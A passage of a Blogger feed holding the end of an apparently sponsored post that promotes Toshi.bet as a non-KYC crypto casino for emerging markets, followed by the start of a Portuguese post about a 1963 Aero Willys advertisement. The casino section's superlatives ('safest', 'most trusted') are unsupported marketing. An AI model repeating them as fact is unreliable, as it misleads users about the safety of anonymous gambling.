aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMulti-cryptocurrency wallets\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for fast, secure withdrawals.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo centralized risk\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;through blockchain integration, minimizing the chance of tampering.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhile other platforms like Rollbit and Shuffle provide partial solutions,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet combines full transparency with rapid payments\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, making it the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esafest and most user-friendly option\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;in emerging markets.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EFuture Trends for Non-KYC Gambling Platforms\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EExperts predict several trends in 2025 and beyond:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIncreased Adoption of Blockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Players will demand more verifiable outcomes and interactive features.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIntegration of Staking and Rewards Programs:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Platforms that combine gaming with financial incentives will retain players longer.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpansion into Untapped Markets:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Emerging markets will continue to see growth as cryptocurrency adoption rises.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECross-Platform Access:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Mobile-friendly, multi-device platforms will dominate.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;is positioned to capitalize on all these trends, thanks to its\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Einnovative game design, reward structures, and no-KYC model\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: start;\"\u003EConclusion\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe rise of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon-KYC crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;in emerging markets is reshaping online gambling. Platforms like\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, recognized on\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/coinmarketcap.com\/currencies\/toshi-bet\/?utm_source=chatgpt.com\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ECoinMarketCap\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, offer a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperfect balance of privacy, security, innovation, and rewards\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKey takeaways:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrivacy \u0026amp; Speed:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;No KYC requirements and instant withdrawals enhance convenience.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlockchain Games:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Custom-built, \u003C\/span\u003E\u003Ca href=\"https:\/\/toshi.bet\/blog\/how-does-provably-fair-work\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"color: blue; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-skip-ink: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair games\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ensure trust and engagement.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENew Crypto Casino Features:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Lotteries, airdrops, staking, and tiered jackpots create sustainable incentives.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 10pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; list-style-type: disc; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EGlobal Accessibility:\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Wide crypto support and multi-language interfaces make Toshi.bet accessible worldwide.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn 2025, while other platforms like Rollbit, Duelbit, and Shuffle offer interesting options,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet sets the standard\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;for non-KYC crypto casinos. Players in emerging markets can enjoy\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esecure, fair, and highly rewarding gameplay\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;without the barriers of traditional online gambling.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 14pt; margin-top: 14pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EExperience the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efuture of non-KYC crypto gambling\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;today. Visit\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EToshi.bet\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;to play\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eprovably fair blockchain games\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, claim exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estaking rewards\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, and join one of the most trusted\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enew crypto casinos\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;worldwide.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2054891662262865790\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/the-rise-of-non-kyc-gambling-platforms.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2054891662262865790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2054891662262865790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/the-rise-of-non-kyc-gambling-platforms.html","title":"The Rise of Non-KYC Gambling Platforms in Emerging Markets"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHqHS6NM-a7zYnEdrH4xf2CrgD0y_YNTe-rb9c_5S-zKpFBaBCI5MfK9aDtTrVkKi_rXUAs3iEuOwqQfq0usmBDSiBCOVEzoGvPtsNRvytbZNdrQndBIIsbOPVRbzfZx-zmcrxaNYwwIxt_b-xH8aa6UJOrYC3hYQvDohrzS8UlDl2W5I_78fRnWARdb4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5336861364834906014"},"published":{"$t":"2025-11-19T11:38:00.010-03:00"},"updated":{"$t":"2025-11-19T11:38:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Aero Willys 2600 - 1963"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO homem de óculos escuros, sentado à beira d’água, parece dominar o cenário: confiante, elegante e dono de um estilo que mistura poder e tranquilidade. No fundo, o Aero Willys 2600 reluz sob o sol, emoldurado por árvores e pela atmosfera sofisticada dos anos 60. A cena mistura lazer e status — o carro não é só um meio de transporte, mas um símbolo de sucesso e bom gosto.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO anúncio, veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 7 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1963\" target=\"_blank\"\u003E1963\u003C\/a\u003E, traduz o ideal masculino da época: o homem moderno, bem-sucedido, que aprecia conforto e tecnologia sem abrir mão da aparência impecável. O texto reforça essa ideia ao associar o carro a palavras como “luxo”, “conforto” e “beleza”, mostrando o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Aero+Willys\" target=\"_blank\"\u003EAero Willys\u003C\/a\u003E como um veículo à altura dos mais exigentes. É publicidade que vende um estilo de vida tanto quanto um automóvel.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 